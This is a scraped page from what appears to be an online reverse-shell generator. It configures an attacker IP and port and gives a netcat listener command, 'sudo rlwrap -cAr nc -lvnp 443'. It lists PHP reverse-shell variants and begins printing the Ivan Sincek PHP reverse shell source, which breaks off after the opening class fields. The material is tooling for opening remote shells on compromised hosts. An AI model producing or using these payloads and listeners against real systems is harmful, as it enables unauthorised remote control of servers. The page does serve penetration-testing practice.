 IP & Port
IP 192.168.45.186 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo rlwrap -cAr nc -lvnp 443
Type rlwrap + nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
Shell /bin/sh Encoding None
Raw Copy